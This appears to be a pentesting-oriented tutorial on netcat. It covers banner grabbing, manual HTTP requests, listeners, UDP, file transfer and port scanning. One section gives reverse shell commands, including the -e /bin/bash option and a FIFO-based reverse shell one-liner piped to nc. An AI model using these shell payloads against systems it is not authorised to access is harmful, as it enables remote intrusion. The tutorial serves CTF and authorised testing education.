

Fundamentals » Linux Commands » Netcat (nc) Full Tutorial – Easy TCP/UDP Guide
Full tutorial of netcat (nc) on Linux, a very useful TCP and UDP utility. We are going to see the main options and use cases of nc.
Table of Contents
Introduction – What is nc?
Netcat (nc) is a command-line networking utility that reads and writes data over TCP and UDP. It can function as both a client and a server.
It is widely used in:
- CTFs
- Penetration testing
- Red teaming
- Network troubleshooting
Most Linux systems come with one of the following variants:
netcat-traditionalnetcat-openbsdncat(from Nmap)
You can check your nc version with the following command:
nc -h
Option support may vary between implementations.
Core nc Use Cases
Let’s go through 6 use cases of netcat.
Connecting to a TCP Service (client mode)
Pretty explicit. We can use nc to make a raw TCP connection to a server, using the following syntax:
nc <IP> <PORT>
For instance:
nc 192.168.1.100 80
This can be used for:
- Banner grabbing
- Interacting with raw TCP services (common in CTF)
- Making manual HTTP requests

SSH Banner Grabbing With nc
Let’s see an example of banner grabbing using netcat:

Command used: nc 127.0.0.1 22.
This tells nc to connect to the port 22 of our local host. It then prints the SSH banner received when connecting to port 22.
Manual HTTP Request With nc
Let’s see how to make an actual HTTP request manually with netcat:

Command used:
nc localhost 8000
GET / HTTP/1.1
Host: 192.168.1.145
On the left terminal, we launched a simple HTTP server on port 8000.
On the right terminal, we used nc to connect to it on port 8000, then send the 2 mandatory HTTP request lines, the GET and Host indications. After hitting Enter, the HTTP response is displayed by nc.
Listening on a TCP Port (server mode)
In the previous use case, we made TCP connections as a client. Now, we are going to listen to TCP connections on a given port, as a server.
Basic syntax:
nc -l -p <PORT>
Options used:
- -l: listen mode
- -p: port to listen to
With this command, netcat listens on the local port 9000 for incoming TCP connections.
A common CTF usage of this listening functionality is the following command:
nc -nlvp 9000
This is the common reverse shell listener command. Two other options are used:
- -n: tells nmap “do not perform DNS resolutions on the provided addresses/domain names/ports”
- -v: tells nmap to be verbose
We can also specify the binding interface with the -s option:
nc -nlvp 9000 -s 10.10.10.1
See, by default, netcat listens on any interface of the host (all addresses of all NIC and localhost). But we can choose the desired interface using -s.
Summary of netcat listening options:
- -l listen mode
- -p local port
- -s local source address
- -v verbose
- -n no DNS resolution
Reverse Shell Handling
As we just said, nc can be used to listen on our attacker machine and catch a reverse shell using the following command:
nc -nlvp <PORT> -s <LOCAL_IP>
It can also be used to send the shell using the -e option.
The -e option defines a program that is going to be executed when netcat is connected. If we define a shell binary like /bin/bash, it will spawn a shell on the destination:


On the right terminal, we listen on local port 9000 on any interface for incoming TCP connections.
On the left terminal, we send the reverse shell to the port 9000 of our local host with the -e /bin/bash option.
On the right terminal, we receive the shell after the “connect to [127.0.0.1] from …” line. We can execute commands, and we have the rights of the user that sent the shell (in this case, root).
Note:
- -e is disabled in many modern builds
- OpenBSD netcat does not support -e
Here is a FIFO-based alternative to the -e option to send the reverse shell using nc:
rm /tmp/f; mkfifo /tmp/f
cat /tmp/f | /bin/bash -i 2>&1 | nc <IP> <PORT> > /tmp/f
Example:

This is a very common reverse shell payload used in CTF.
nc UDP mode
Same as before, but we have to add the -u option to tell nc to use UDP.
Client mode (connect to a UDP service):
nc -u <IP> <PORT>
Server mode (listen to incoming UDP packets):
nc -ulvp <PORT>
Using nc to Transfer Files
A cool use case of nc is to transfer files. This is useful during CTF when tools like curl or wget are not available. Here is the syntax:
Sender first:
nc -nlvp 9000 < filetosend
Receiver:
nc <IP> 9000 > filereceived
Of course I set the port to 9000 but it could be any port you want (preferably an unprivileged port).
The concept is the following:
- The sender listens on port 9000 and will send the content of the file to the first TCP connection received.
- From the receiver, we make a TCP connection to the port 9000 of the sender: we instantly receive the content of
filetosend. We then redirect this content to our file namedfilereceived.

Illustration:
1. We create the file and we set up the TCP listening on the sender:
2. Then, from the receiver we launch a nc connection to the port 9000 of the sender, and we redirect the output using > to our local file named filereceived:

.
Basic Port Scanning
The last use case that we are going to cover is the basic port scan.
Here is the command:
nc -zv <IP> <PORT RANGE>
Two options are used:
- -z no I/O scan
- -v verbose

Example:
nc -z 192.168.1.100 20-1000
This command will attempt a TCP connection to each port from 20 to 1000 of the target 192.168.1.100.
Example on my local Kali Linux machine:

In no way this replaces nmap, but it’s still useful to know!
Summary of nc Options
Finally, a quick summary of nc options:
| Option | Description |
|---|---|
| -l | listen mode |
| -p | specify the local port |
| -v | verbose mode |
| -n | disable DNS resolution |
| -u | UDP mode |
| -e | execute a program on connection |
| -z | zero I/O mode |
| -s | local source IP |
nc Considerations
Some considerations regarding nc:
- traffic is not encrypted
- it’s easily detected by IDS/IPS/EDR/Firewalls etc.
- often blocked by egress filtering
- not really suitable for persistent remote access
More nc alternatives:
- ncat
- socat
- SSH tunneling
Conclusion on Netcat
nc is one of the most versatile networking tools that comes by default in Linux.
It’s essential to know it for reverse shells and CTF/pentests.
Enjoyed this post? Read more from PentestGuides:
- ftp Complete Tutorial in 10 Examples – Must-know Command for CTF
- scp Quick Tutorial – Transfer Files Securely Over SSH

- curl Quick Tutorial – Everything You Need to Know
- Netcat (nc) Full Tutorial – Easy TCP/UDP Guide
- nmap Tutorial – the Ultimate Network Scanner
- Hydra Tutorial – How to Effortlessly Brute-force Network Services
- Solving Lookup – TryHackMe Challenge Writeup

- Solving Basic Pentesting – TryHackMe Challenge Writeup

- RootMe Writeup – Full TryHackMe CTF Solution

- Corridor Writeup – TryHackMe IDOR Challenge

.
Disclaimer
All content published on this website is for educational purposes only.
The techniques, tools, and methodologies described here are intended to be used only on systems you own or have explicit permission to test.
I do not encourage or take responsibility for any illegal use of the information provided.